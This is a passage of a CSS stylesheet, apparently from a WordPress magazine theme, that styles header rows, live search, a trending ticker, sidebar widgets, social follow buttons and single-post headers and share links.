  right: 0;
  z-index: 1500;
  top: 100%;
  width: 350px;
  padding: 25px;
  background: var(--c-contrast-0);
  box-shadow: 0 2px 6px rgba(var(--c-rgba), 0.15);
  transition: opacity 0.3s ease-in;
}

.live-search-results .media {
  width: 80px;
}

.live-search-results .view-all {
  --c-a: var(--c-contrast-450);
  margin: -25px;
  margin-top: 25px;
  border-bottom: 0;
}

.live-search-results .view-all a {
  display: block;
  text-align: center;
  background: var(--c-contrast-50);
  border-top: 1px solid var(--c-separator);
  padding: 14px;
  text-transform: uppercase;
  font-size: 12px;
}

.live-search-results .no-results {
  float: none;
  font-size: 13px;
  display: block;
  text-align: center;
}

.smart-head-row.wrap .items-right .smart-head-search:last-child {
  position: initial;
}

.trending-ticker {
  --max-width: 450px;
}

@media (max-width: 1200px) {
  .trending-ticker {
    --max-width: 400px;
  }
}

@media (max-width: 940px) {
  .trending-ticker {
    --max-width: 40vw;
  }
}

.trending-ticker ul {
  float: left;
}

.trending-ticker li {
  display: none;
  color: var(--c-contrast-700);
}

.trending-ticker li:first-child {
  display: block;
}

.trending-ticker .post-link {
  max-width: 450px;
  max-width: min(var(--max-width), 100%);
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  line-height: 1.3;
  padding-right: 10px;
  margin-top: -2px;
  color: inherit;
}

.trending-ticker .post-link:hover {
  color: inherit;
  opacity: .8;
}

.trending-ticker .heading {
  float: left;
  color: var(--c-main);
  text-transform: uppercase;
  margin-right: 35px;
}

.ts-logo .logo-image-dark {
  display: none;
}

.s-dark .ts-logo .logo-image-dark {
  display: block;
}

.s-dark .ts-logo .logo-image-dark ~ .logo-image {
  display: none;
}

@media (max-width: 940px) {
  .smart-head {
    display: none;
  }
}

.smart-head-row {
  --icons-size: 16px;
  --c-icons: var(--c-links);
}

.smart-head-row.s-dark,
.s-dark .smart-head-row {
  --c-a-hover: var(--c-main);
}

.smart-head .logo-link {
  --c-a-hover: var(--c-headings);
  display: flex;
  flex-shrink: 0;
  align-items: center;
  font-size: 37px;
  font-weight: bold;
  text-align: center;
  letter-spacing: -1px;
}

@media (max-width: 540px) {
  .smart-head .logo-link {
    font-size: 28px;
    flex-shrink: 1;
  }
}

.smart-head .logo-link:not(:last-child) {
  --item-mr: 35px;
}

.smart-head .logo-link > h1,
.smart-head .logo-link > span {
  font: inherit;
  display: flex;
  align-items: center;
}

.smart-head .logo-is-image {
  font-size: 0;
}

.smart-head .logo-image {
  padding: 10px 0;
  max-height: var(--head-h);
  object-fit: contain;
}

.smart-head .search-icon {
  color: var(--c-search-icon, var(--c-icons));
  font-size: var(--search-icon-size, var(--icons-size));
  display: flex;
  align-items: center;
  padding-left: 5px;
  height: 100%;
}

.smart-head .search-icon:hover {
  color: var(--c-main);
}

.smart-head .ts-button-alt {
  --btn-f-size: 13px;
  padding: 10px 17px;
  line-height: 1;
  height: auto;
  letter-spacing: .11em;
  border-color: rgba(var(--c-rgba), 0.2);
}

.smart-head .ts-button-alt:not(:hover) {
  color: var(--c-contrast-900);
}

.smart-head .h-date {
  --item-mr: 30px;
  flex-shrink: 0;
  font-size: 13px;
}

.smart-head .cart-icon, .smart-head .cart-link {
  display: flex;
  align-items: center;
  height: 100%;
  max-height: 55px;
  --c-a: var(--c-icons);
  font-size: var(--cart-icon-size, var(--icons-size));
}

.smart-head .cart-link.has-count {
  padding-right: 15px;
}

.smart-head .cart-icon .text {
  display: none;
}

.smart-head .cart-count-wrap {
  position: relative;
}

.smart-head .cart-counter {
  display: none;
  position: absolute;
  min-width: 14px;
  padding: 2px 3px;
  margin-left: calc(100% - 2px);
  top: calc(50% - 4px);
  transform: translateY(-100%);
  border-radius: 2px;
  color: #fff;
  background: var(--c-main);
  text-align: center;
  line-height: 1;
  font-size: 11px;
  font-weight: 600;
}

.smart-head .cart-counter.active {
  display: block;
}

.smart-head .auth-link {
  --c-a: var(--c-icons);
  font-size: 13px;
}

.smart-head .auth-link .icon {
  font-size: var(--icons-size);
}

.smart-head .auth-link .icon + span {
  margin-left: 6px;
}

.smart-head .h-text {
  flex-shrink: 0;
  font-size: 13px;
  max-width: 100%;
}

.smart-head .h-text > ins {
  min-width: 728px;
  max-width: 100%;
}

.smart-head .is-icon {
  padding: 0 4px;
}

.smart-head .has-icon,
.smart-head .has-icon-only {
  display: inline-flex;
  align-items: center;
  height: 100%;
  max-height: 45px;
}

.smart-head .has-icon:last-child,
.smart-head .has-icon:last-child .is-icon,
.smart-head .has-icon-only:last-child,
.smart-head .has-icon-only:last-child .is-icon {
  padding-right: 0;
}

.smart-head .has-icon-only {
  --item-mr: 9px;
}

.smart-head .items-right .nav-wrap {
  justify-content: flex-end;
}

.smart-head .items-center .nav-wrap {
  justify-content: center;
}

.smart-head .spc-social {
  flex-wrap: nowrap;
}

.smart-head .spc-social-a {
  height: 100%;
  max-height: 45px;
}

.scheme-switcher {
  position: relative;
}

.scheme-switcher .icon {
  font-size: var(--icons-size);
  width: var(--icons-size);
}

.scheme-switcher .toggle {
  --c-a: var(--c-icons);
  line-height: 1;
  width: 100%;
  text-align: center;
}

.scheme-switcher .toggle-light {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  pointer-events: none;
}

.site-s-dark .scheme-switcher .toggle-dark {
  transform: scale(0) rotate(80deg);
  opacity: 0;
  pointer-events: none;
}

.site-s-dark .scheme-switcher .toggle-light {
  opacity: 1;
  pointer-events: auto;
}

.smart-head {
  --nav-items-space: 17px;
  --head-top-h: 40px;
  --head-mid-h: 110px;
  --head-bot-h: 55px;
  --head-row-pad: 30px;
  --c-bg: transparent;
  --c-border: var(--c-contrast-75);
  --c-shadow: transparent;
  position: relative;
  box-shadow: 0 3px 4px 0 var(--c-shadow);
}

.smart-head-row {
  padding: 0 var(--head-row-pad);
  background-color: var(--c-bg);
  height: var(--head-h);
  border: 0 solid transparent;
  color: var(--c-contrast-800);
}

@media (max-width: 767px) {
  .smart-head-row {
    padding: 0 20px;
  }
}

.smart-head-row > .inner {
  display: flex;
  justify-content: space-between;
  padding: var(--head-inner-pad, 0);
  height: 100%;
  position: relative;
}

.smart-head-row.wrap {
  padding: 0;
  --head-inner-pad: 0 25px;
}

.smart-head-row-full {
  width: 100%;
}

.smart-head-row-3 > .inner {
  display: grid;
  grid-template-columns: 1fr auto 1fr;
  grid-template-columns: minmax(max-content, 1fr) auto minmax(max-content, 1fr);
}

@media (min-width: 941px) and (max-width: 1200px) {
  .smart-head-row.has-center-nav > .inner {
    display: flex;
  }
}

@media (min-width: 941px) {
  .smart-head-row.has-center-nav .logo-link {
    margin-right: 0;
    min-width: 40px;
    flex-shrink: 1;
  }
}

.smart-head-top {
  --c-bg: var(--c-contrast-50);
  --head-h: var(--head-top-h);
  --search-icon-size: 14px;
  --icons-size: 14px;
}

.smart-head-top .spc-social-b {
  --spc-social-fs: 14px;
  --spc-social-size: 34px;
}

.smart-head-top .ts-button {
  --btn-f-size: 11px;
}

.smart-head-top .ts-button-alt {
  padding: 8px 16px;
}

.smart-head-top.s-dark,
.s-dark .smart-head-top {
  --c-bg: var(--c-contrast-0);
}

.smart-head-mid {
  --head-h: var(--head-mid-h);
}

.smart-head-mid.s-dark,
.s-dark .smart-head-mid {
  --c-bg: var(--c-contrast-0);
}

.smart-head-bot {
  --head-h: var(--head-bot-h);
  border: 1px solid var(--c-border);
  border-left: 0;
  border-right: 0;
}

.smart-head-bot .ts-button {
  --btn-f-size: 12px;
}

.smart-head-bot.s-dark,
.s-dark .smart-head-bot {
  --c-bg: var(--c-contrast-0);
  --c-border: transparent;
}

.smart-head .items {
  --item-mr: 15px;
  display: flex;
  align-items: center;
  flex: 1 1 auto;
  height: inherit;
}

.smart-head .items > * {
  margin-left: var(--item-ml, 0);
  margin-right: var(--item-mr);
}

.smart-head .items-right {
  justify-content: flex-end;
}

.smart-head .items-center {
  justify-content: center;
  flex-shrink: 0;
}

.smart-head .items-center:not(.empty) {
  padding-left: 15px;
  padding-right: 15px;
}

.smart-head .items > :first-child {
  margin-left: 0;
}

.smart-head .items-right > :last-child,
.smart-head .items-center > :last-child {
  margin-right: 0;
}

.smart-head .navigation-small {
  --nav-items-space: 13px;
  --nav-text: 13px;
  --nav-text-weight: 400;
  --nav-ls: 0;
  --nav-text-case: none;
}

.smart-head .auth-link {
  letter-spacing: .08em;
  text-transform: uppercase;
}

.smart-head-b {
  --head-mid-h: 110px;
  --head-bot-h: 60px;
  --c-bg: transparent;
  --c-border: var(--c-separator);
  --nav-text: 14px;
  --nav-text-weight: 600;
  --nav-ls: 0.08em;
  --nav-text-case: uppercase;
}

.smart-head-b .s-dark,
.s-dark .smart-head-b {
  --c-icons: var(--c-contrast-400);
}

.smart-head-b .navigation {
  --c-nav-blip: #aaa;
}

.smart-head-b .smart-head-bot {
  --icons-size: 18px;
  --c-border: rgba(255,255,255,.1);
}

.smart-head-b .smart-head-bot.s-dark,
.s-dark .smart-head-b .smart-head-bot {
  --c-bg: var(--c-contrast-75);
}

.smart-head-legacy {
  --head-top-h: 45px;
  --head-mid-h: 135px;
  --head-bot-h: 48px;
  --nav-text: 14px;
  --nav-items-space: 20px;
  --nav-text-case: uppercase;
}

.smart-head-legacy .smart-head-search {
  --item-ml: 5px;
  --item-mr: 20px;
}

.site-s-dark .smart-head-legacy .smart-head-mid {
  --c-bg: transparent;
}

.smart-head-legacy .smart-head-top:not(.s-dark) {
  --c-bg: rgba(var(--c-rgba), .05);
  border-top: 4px solid var(--c-main);
  border-bottom: 1px solid var(--c-contrast-100);
}

.smart-head-legacy .smart-head-bot.wrap {
  --head-inner-pad: 0 15px 0 0;
}

.smart-head-mobile {
  --head-top-h: 45px;
  --head-mid-h: 65px;
  display: block;
}

@media (min-width: 941px) {
  .smart-head-mobile {
    display: none;
  }
}

.smart-head-mobile .smart-head-row {
  --icons-size: 18px;
  --c-icons: var(--c-contrast-800);
}

.smart-head-mobile .smart-head-mid {
  border-top-color: var(--c-main);
}

.smart-head-mobile > :last-child {
  border-bottom: 1px solid var(--c-contrast-100);
}

.nav-wrap {
  width: 100%;
  height: 100%;
  display: flex;
}

.offcanvas-toggle {
  display: flex;
  align-items: center;
  background: none;
  padding: 0;
  box-shadow: none;
  line-height: 1;
  height: 100%;
}

.offcanvas-toggle:hover {
  background: inherit;
  --c-hamburger: var(--c-main);
}

.hamburger-icon {
  --line-weight: 3px;
  --line-width: 100%;
  --height: 17px;
  display: inline-flex;
  vertical-align: middle;
  height: var(--height);
  width: 26px;
  position: relative;
}

.hamburger-icon .inner,
.hamburger-icon .inner:before,
.hamburger-icon .inner:after {
  position: absolute;
  height: var(--line-weight);
  background-color: var(--c-hamburger, var(--c-icons));
  transition: background .2s ease-in-out;
}

.hamburger-icon .inner {
  top: auto;
  bottom: 0;
  width: calc(100% - 6px);
}

.hamburger-icon .inner:before, .hamburger-icon .inner:after {
  display: block;
  content: "";
  width: calc(100% + 6px);
}

.hamburger-icon .inner:before {
  top: 0;
  transform: translateY(calc(-1 * var(--height) + 100%));
}

.hamburger-icon .inner:after {
  bottom: 0;
  transform: translateY(calc(-1 * var(--height)/2 + 50%));
}

.hamburger-icon-b {
  --line-weight: 2px;
  --height: 14px;
  width: 20px;
}

.hamburger-icon-b .inner, .hamburger-icon-b .inner:before, .hamburger-icon-b .inner:after {
  width: 100%;
}

.smart-head-sticky {
  position: fixed !important;
  top: 0;
  z-index: 10000 !important;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}

.s-light .smart-head-sticky:not(.s-dark) {
  background: #fff;
}

.smart-head-sticky.s-dark {
  border-bottom: 0;
}

.smart-head-sticky:not(.smart-head-row-full):not(.sticky-is-full) {
  left: 50%;
  margin-left: calc(-1 * var(--main-width) / 2);
  box-shadow: none;
}

.smart-head-sticky.sticky-is-full {
  width: 100%;
}

.smart-head-sticky.sticky-is-full > .inner {
  width: var(--main-width);
  margin: 0 auto;
}

.smart-head-sticky.off {
  transform: translateY(-102%);
}

.smart-head-sticky.animate {
  animation: .3s smart-sticky ease-out;
  transition: transform .3s ease-out;
  will-change: opacity;
}

@keyframes smart-sticky {
  from {
    transform: translateY(-100%);
  }
  to {
    transform: none;
  }
}

@media (min-width: 600px) {
  .admin-bar .smart-head-sticky {
    top: 32px;
  }
}

/**
 * 5. =Widgets
 * ----------------------------------------------------------------------------
 */
.widget {
  font-size: 14px;
  --li-pad: 5px;
  --c-li-sep: transparent;
}

.textwidget {
  font-size: 15px;
}

.widget_recent_entries,
.widget_recent_comments {
  --li-pad: 10px;
  --c-li-sep: var(--c-separator);
}

.widget_links li,
.widget_meta li,
.widget_recent_comments li,
.widget_recent_entries li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_categories li,
.widget_product_categories li,
.widget_archive li {
  border-bottom: 1px solid var(--c-li-sep);
  padding: var(--li-pad, 8px) 0;
}

.widget_links li:first-child,
.widget_meta li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child,
.widget_rss li:first-child,
.widget_pages li:first-child,
.widget_nav_menu li:first-child,
.widget_categories li:first-child,
.widget_product_categories li:first-child,
.widget_archive li:first-child {
  padding-top: 0;
}

/* Search widget */
.widget_search {
  overflow: hidden;
}

.widget_search label > span {
  display: none;
}

.widget_search #searchsubmit {
  margin-left: 5px;
}

/**
 * Widget: Recent Comments
 */
.widget_recent_comments .url {
  color: var(--c-main);
}

.widget_recent_comments .recentcomments:before {
  position: absolute;
  left: -20px;
  margin-top: 3px;
  font-size: 10px;
  font-family: ts-icons;
  font-weight: normal;
  font-style: normal;
  vertical-align: middle;
  content: "\f10c";
  opacity: 0.7;
}

.widget_recent_comments .recentcomments {
  position: relative;
  margin-left: 23px;
  padding: 10px 0px;
  color: var(--c-contrast-300);
  font-size: 12px;
  font-style: italic;
}

.widget_recent_comments .recentcomments > a {
  margin-top: 4px !important;
  display: block !important;
  font-size: 14px;
  font-weight: 500;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
}

.widget_recent_comments .comment-author-link {
  display: inline-block;
  font-family: var(--ui-font);
  font-style: normal;
  font-size: 11px;
  font-style: italic;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.widget .main-stars {
  margin-bottom: 10px;
}

.widget.page-blocks .main-stars {
  margin-bottom: 0;
}

.widget .main-stars:before {
  content: "\f006\f006\f006\f006\f006";
}

.widget .main-stars:before,
.widget .main-stars span:before {
  letter-spacing: 1px;
  margin-right: -1px;
}

.widget_categories li,
.widget_product_categories li,
.widget_archive li {
  overflow: hidden;
  text-align: right;
  font-weight: bold;
}

.widget_categories li a,
.widget_product_categories li a,
.widget_archive li a {
  float: left;
  font-weight: normal;
}

.widget_categories .children,
.widget_product_categories .children,
.widget_archive .children {
  clear: both;
  padding-top: var(--li-pad, 7px);
}

.widget_categories .children li,
.widget_product_categories .children li,
.widget_archive .children li {
  border-top: 1px solid var(--c-li-sep);
  margin-left: 14px;
}

.widget_categories .children li:first-child,
.widget_product_categories .children li:first-child,
.widget_archive .children li:first-child {
  padding-top: var(--li-pad, 7px);
  margin-left: 0;
  padding-left: 14px;
}

.widget_categories .children li,
.widget_product_categories .children li,
.widget_archive .children li {
  border-bottom: 0;
}

.widget_categories li ul li:last-child,
.widget_product_categories li ul li:last-child,
.widget_archive li ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

/* Tags cloud */
.tagcloud a {
  padding: 2px 7px;
  border: 1px solid;
  margin: 2px 0.1em;
  display: inline-block;
}

/* RSS widget */
.widget_rss .widgettitle a {
  color: inherit;
  display: inline-block;
  vertical-align: middle;
  margin-right: 4px;
}

/* Calendar widget */
.widget_calendar .wp-calendar-table {
  width: 100%;
  text-align: center;
  margin-bottom: 10px;
}

.widget_calendar caption,
.widget_calendar td,
.widget_calendar th {
  text-align: center;
}

.widget-tabbed .block-head {
  padding: 0;
}

.widget-tabbed .tabs-list {
  display: flex;
  flex-wrap: nowrap;
}

.widget-tabbed .tabs-list li {
  line-height: 1.5;
  border-bottom: 0;
  padding: 0;
}

.widget-tabbed .tabs-list .active a {
  border-bottom: 2px solid var(--c-main);
}

.widget-tabbed .tabs-list a {
  display: block;
  padding: 0 14px;
  border-bottom: 2px solid transparent;
  line-height: 34px;
}

@media (min-width: 941px) and (max-width: 1200px) {
  .widget-tabbed .tabs-list a {
    padding: 0 7px;
  }
}

.widget-tabbed .tabs-list a:hover {
  text-decoration: none;
}

.widget-tabbed .tabs-data {
  border-bottom: 0;
}

.widget-tabbed .tabs-data > * {
  display: none;
}

.widget-tabbed .tabs-data > :first-child {
  display: block;
}

.widget-tabbed .tab-widget-wrap > * {
  display: block;
  width: 100%;
  margin-bottom: 0;
  list-style-type: none;
}

.widget-tabbed .tabs-data > .inactive {
  display: none;
}

/* Flickr widget */
.flickr-widget {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 12px;
  grid-row-gap: 14px;
  max-width: 450px;
}

.flickr-widget .media-ratio {
  padding-bottom: 91.6666667%;
}

.flickr-widget a:hover {
  opacity: 0.8;
}

/** 
 * Social Follow Widget 
 */
.spc-social-follow {
  --s-fsize: 13px;
}

@media (min-width: 941px) and (max-width: 1200px) {
  .spc-social-follow .grid {
    grid-template-columns: 1fr;
  }
}

.spc-social-follow .service-link {
  display: flex;
  border-radius: 2px;
  line-height: 44px;
  background: var(--c-spcs-bg, transparent);
  color: #fff;
  font-weight: 600;
  font-size: var(--s-fsize);
  vertical-align: middle;
}

.spc-social-follow .service-link:hover {
  opacity: .88;
}

.spc-social-follow .the-icon {
  flex-shrink: 0;
  color: var(--c-spc-social, inherit);
  width: 40px;
  font-size: 17px;
  line-height: inherit;
  text-align: center;
}

.spc-social-follow .label {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.spc-social-follow .count {
  font-weight: 700;
}

.spc-social-follow-a .services {
  grid-gap: 10px;
}

.spc-social-follow-a .grid-2 {
  --s-fsize: 12px;
}

.spc-social-follow-a .service {
  border: 0;
  padding: 0;
}

.spc-social-follow-a .service-link {
  font-weight: 600;
  padding-right: 12px;
  line-height: 36px;
  color: #f8f8f8;
}

.spc-social-follow-a .the-icon {
  width: 38px;
  background: rgba(0, 0, 0, 0.07);
  font-size: 15px;
  color: #fff;
}

.spc-social-follow-a .label {
  margin-left: 14px;
}

.spc-social-follow-a .count {
  margin-left: auto;
  line-height: inherit;
}

.spc-social-follow-b .services, .spc-social-follow-c .services {
  grid-gap: 10px;
}

.spc-social-follow-b .service-link.has-count .label, .spc-social-follow-c .service-link.has-count .label {
  order: 3;
  margin: 0 8px;
  font-size: 12px;
  font-weight: 500;
  opacity: .9;
}

.spc-social-follow-b .count, .spc-social-follow-c .count {
  order: 2;
}

.spc-social-follow-c .service-link {
  border: 1px solid var(--c-separator);
  line-height: 40px;
  color: var(--c-contrast-800);
}

.spc-social-follow-split .service-link {
  display: grid;
  grid-template-columns: minmax(min-content, 44px) 1fr;
  padding: 6px 0;
  padding-right: 5px;
  height: 100%;
  min-height: 48px;
  align-items: center;
  line-height: 1.2;
}

.spc-social-follow-split .service-link.has-count {
  grid-template-rows: 1fr 1fr;
}

.spc-social-follow-split .service-link.has-count .label {
  grid-column: 2/3;
  margin: 0;
  padding: 5px 0;
  line-height: 1;
  align-self: start;
}

.spc-social-follow-split .the-icon {
  grid-row: 1/-1;
  width: 1.5em;
  font-size: 19px;
  justify-self: center;
}

.spc-social-follow-split .count {
  padding: 0;
  align-self: end;
}

/**
 * Widget: Instagram
 */
.spc-insta-image-wrap {
  position: relative;
  display: block;
  width: 100%;
  padding-top: 100%;
}

.spc-insta-image-wrap > img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.widget .spc-insta-media {
  overflow: hidden;
  margin: 0 -4px;
  margin-bottom: -8px;
}

.widget .spc-insta-item {
  float: left;
  width: 33.3333333%;
  box-sizing: border-box;
  padding: 0 4px;
  margin-bottom: 8px;
}

.widget .spc-insta-image {
  transition: opacity 0.3s ease-in;
  will-change: opacity;
}

.widget .spc-insta-image:hover {
  opacity: 0.8;
}

.widget .spc-insta-link {
  margin: 20px 0 0;
}

.widget .spc-insta-link a {
  display: flex;
  margin: 20px 00;
  justify-content: center;
  align-items: center;
  background: var(--c-contrast-50);
  border-radius: 2px;
  padding: 12px 0;
  text-transform: uppercase;
  letter-spacing: 0.07em;
  font-size: 12px;
  font-weight: 500;
}

.widget .spc-insta-link i {
  margin-right: 5px;
}

.widget-about .logo-text {
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 28px;
}

.widget-about .image-logo {
  display: flex;
  margin-bottom: 20px;
}

.widget-about .image-full {
  margin-bottom: 18px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.widget-about .image-circle {
  position: relative;
  width: 100%;
  margin-bottom: 25px;
}

.widget-about .image-circle:before {
  content: "";
  display: block;
  padding-top: 100%;
}

.widget-about .image-circle img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.widget-about .about-text p:last-child {
  margin-bottom: 0;
}

.widget-about .spc-social {
  margin-top: 30px;
  --c-spc-social: var(--c-contrast);
  --spc-social-fs: 16px;
}

.widget-about-centered {
  display: flex;
  flex-direction: column;
  text-align: center;
}

.widget-about-centered .image-logo,
.widget-about-centered .image-full {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.widget-about-centered .spc-social {
  justify-content: center;
}

/**
 * 6. =Main Content
 * ----------------------------------------------------------------------------
 */
/**
 * 6.1. =Single Post
 * ----------------------------------------------------------------------------
 */
.the-post > .post {
  margin-bottom: 45px;
}

.the-post .featured img {
  width: 100%;
}

.the-post .featured .wp-caption-text {
  padding-bottom: 5px;
  font-size: 13px;
}

.the-post-modern,
.wrap-spacious-full {
  --width: 67.5;
}

@media (min-width: 941px) and (max-width: 1200px) {
  .the-post-modern,
  .wrap-spacious-full {
    max-width: 790px;
  }
}

.the-post-modern {
  margin: 0 auto;
}

@media (max-width: 940px) {
  .the-post-modern {
    width: 100%;
  }
}

@media (min-width: 1201px) {
  .the-post-modern {
    width: calc(1% * var(--width));
  }
  .the-post-modern header,
  .the-post-modern .single-featured {
    margin-bottom: 35px;
  }
  .the-post-modern header .featured,
  .the-post-modern .single-featured .featured {
    width: var(--main-width);
    margin-left: calc(50% - var(--main-width) / 2);
    max-width: 100vw;
  }
}

@media (max-width: 1200px) {
  .the-post-modern .featured {
    width: 100vw;
    max-width: 100vw;
    margin-left: calc(50% - 50vw);
  }
}

.post-header {
  margin-bottom: 21px;
}

.post-header .featured {
  margin-bottom: 20px;
  position: relative;
}

.post-header .wp-caption-text {
  position: absolute;
  right: 15px;
  bottom: 5px;
  color: #fff;
}

.post-header .post-title {
  float: left;
  font-size: 25px;
  font-weight: 500;
  position: relative;
  padding-left: 18px;
  margin-right: 35px;
}

.post-header .post-title:before {
  content: " ";
  display: block;
  float: left;
  position: absolute;
  left: 0;
  top: .2em;
  height: calc(100% - .3em);
  border-left: 3px solid var(--c-main);
}

.post-header .comments {
  float: right;
  margin-left: -35px;
  color: var(--c-contrast-400);
  font-size: 12px;
  line-height: 32px;
}

.post-header .comments:hover {
  text-decoration: none;
}

.post-header .comments i {
  font-size: 13px;
}

.post-header .the-post-meta {
  color: var(--c-contrast-400);
  padding: 0;
  font-size: 11px;
  text-transform: uppercase;
  padding: 10px 0;
  border: 1px solid var(--c-separator);
  border-left: 0;
  border-right: 0;
  margin-top: 21px;
  overflow: hidden;
}

.post-header .the-post-meta time {
  text-transform: uppercase;
}

.post-header .the-post-meta .cats {
  float: right;
}

.main-content video {
  width: 100%;
  height: 100%;
  max-width: 100%;
}

.title-above .post-header .the-post-meta {
  margin-bottom: 28px;
}

.title-above .post-header .featured {
  margin-bottom: 0;
}

.s-head-modern {
  --cat-label-mr: 8px;
  --p-meta-icons-mr: 12px;
  --title-size: 35px;
  margin-bottom: 25px;
}

.s-head-modern .cat-labels {
  position: static;
}

.s-head-modern .post-meta.has-author-img {
  line-height: 2.2;
}

.s-head-modern .post-share {
  margin-top: 20px;
}

.s-head-modern.has-share-meta-right {
  margin-bottom: 30px;
}

.s-head-modern.has-share-meta-right .post-share {
  margin-top: -2px;
}

.s-head-modern .post-title {
  margin: 15px 0;
  font-size: var(--title-size);
  font-weight: 700;
  line-height: 1.24;
  letter-spacing: -.005em;
}

@media (max-width: 767px) {
  .s-head-modern .post-title {
    font-size: calc(var(--title-size) * 0.829);
  }
}

.s-head-modern .sub-title {
  margin-bottom: 15px;
  margin-top: -3px;
  font-size: 17px;
  color: var(--c-contrast-500);
}

@media (max-width: 767px) {
  .s-head-modern .sub-title {
    font-size: 16px;
  }
}

.s-head-modern .cat-labels {
  padding-bottom: 1px;
}

.s-head-modern .post-author img {
  margin-right: 11px;
}

.s-head-modern > :last-child {
  margin-bottom: 0;
}

.s-head-modern .single-featured {
  margin-top: 28px;
  margin-bottom: 42px;
}

@media (max-width: 767px) {
  .s-head-modern .single-featured {
    width: 100vw;
    margin-left: calc(50% - 50vw);
    margin-bottom: 32px;
  }
}

.s-head-modern-below {
  margin-bottom: 35px;
  border-bottom: 1px solid var(--c-separator2);
  padding-bottom: 20px;
}

.s-head-modern-below .post-share {
  margin-bottom: 5px;
}

.has-head-below .s-post-contain {
  display: flex;
  flex-direction: column;
}

.has-head-below .single-featured {
  order: -1;
}

.has-head-below .single-featured .wp-caption-text {
  display: none;
}

.s-head-has-sep .meta-below-has-right,
.s-head-has-sep .post-meta > .meta-below {
  padding-top: 15px;
  border-top: 1px solid var(--c-separator2);
}

.s-head-large {
  margin-bottom: 26px;
}

.s-head-large .post-title {
  margin: 16px 0;
  margin-top: 15px;
  max-width: 1050px;
  font-size: 43px;
  line-height: 1.2;
}

@media (max-width: 1200px) {
  .s-head-large .post-title {
    font-size: calc(1.2738854vw + 24.7133758px);
  }
}

@media (min-width: 941px) {
  .s-head-large .post-share {
    max-width: 66%;
  }
}

@media (min-width: 1201px) {
  .s-head-large .sub-title {
    margin-bottom: 18px;
    font-size: 18px;
    max-width: 1000px;
  }
  .s-head-large .cat-labels a {
    font-size: 12px;
    font-weight: 600;
    line-height: 26px;
    padding: 0 10px;
  }
  .s-head-large .post-cat > a {
    font-weight: 700;
    font-size: 14px;
    letter-spacing: .05em;
  }
}

.s-head-large-b {
  --c-post-meta: var(--c-contrast-600);
}

.s-head-large-b .sub-title {
  color: var(--c-contrast-650);
}

@media (min-width: 1201px) {
  .s-head-large-b .sub-title {
    font-size: 19px;
  }
}

.s-head-large-b .post-title {
  line-height: 1.3;
  font-weight: 800;
}

@media (min-width: 1201px) {
  .s-head-large-b .post-title {
    font-size: 40px;
  }
}

@media (min-width: 1201px) {
  .s-post-large.the-post-modern .featured,
  .s-post-large-center.the-post-modern .featured {
    width: 100vw;
    margin-left: calc(50% - 50vw);
  }
}

.s-head-center {
  text-align: center;
  margin: 0 auto;
  margin-top: 10px;
  margin-bottom: 40px;
  max-width: 880px;
}

.s-head-center .post-title {
  margin: 22px 0;
}

.s-head-center .post-meta {
  align-items: center;
}

.s-head-center .post-share {
  justify-content: center;
  max-width: initial;
}

@media (min-width: 941px) {
  .has-s-large-bot .main-sidebar {
    margin-top: -65px;
  }
}

.single-featured {
  margin-bottom: 32px;
}

.single-featured:empty {
  margin-bottom: 6px;
}

.post-pagination {
  margin: 40px 0;
}

.post-pagination:last-child:not(._) {
  margin-bottom: 15px;
}

.the-post-tags {
  display: flex;
  flex-wrap: wrap;
  margin-top: 35px;
  font-family: var(--ui-font);
}

.the-post-tags:last-child {
  margin-bottom: -10px;
}

.the-post-tags a {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 3px;
  padding: 0 10px;
  background: var(--c-contrast-50);
  color: var(--c-contrast-400);
  font-size: 13px;
  letter-spacing: .03em;
  line-height: 28px;
  border-radius: 2px;
}

.the-post-tags a:hover {
  background: var(--c-contrast-900);
  color: var(--c-contrast-0);
}

.spc-alp-main {
  margin-bottom: 0;
}

.spc-auto-load-post {
  box-sizing: content-box;
  margin-top: 50px;
  padding-top: 55px;
  border-top: 1px solid var(--c-separator2);
}

.spc-auto-load-post > .main {
  margin: 0 auto;
}

.spc-alp-loader {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  margin: 55px 0 50px;
}

.post-share-bot {
  display: flex;
  margin: 22px 0;
  padding: 0;
  padding-top: 10px;
  justify-content: space-between;
  align-items: center;
}

.post-share-bot + * {
  margin-top: 22px;
}

.post-share-bot .info {
  font-size: 13px;
  font-weight: 500;
  display: inline-block;
  margin-right: 30px;
  text-transform: uppercase;
  color: var(--c-links);
}

@media (max-width: 767px) {
  .post-share-bot .info {
    display: none;
  }
}

.post-share-bot .share-links {
  display: flex;
  width: 100%;
  justify-content: flex-end;
  --spc-social-space: 4px;
}

.post-share-bot .share-links a {
  flex: 0 0 auto;
  padding: 0;
  width: 70px;
  height: 32px;
  line-height: 32px;
  border-radius: 2px;
  color: #fff;
  font-size: 18px;
}

@media (max-width: 767px) {
  .post-share-bot .share-links a {
    flex: 1 1 auto;
  }
}

.post-share-bot .share-links a:hover {
  filter: brightness(110%);
  opacity: 1;
}

.post-share-b {
  --display-init: flex;
  --service-width: 140px;
  --service-min-width: 100px;
  --service-height: 38px;
  --service-sm-width: 42px;
  --service-gap: 5px;
  --service-b-radius: 2px;
  --service-icon-size: 17px;
  display: flex;
  font-family: var(--ui-font);
  gap: var(--service-gap);
}

.has-share-meta-right .post-share-b {
  align-self: flex-start;
}

@media (min-width: 941px) {
  .has-share-meta-right .post-share-b {
    padding-left: 15px;
    margin-left: auto;
  }
}

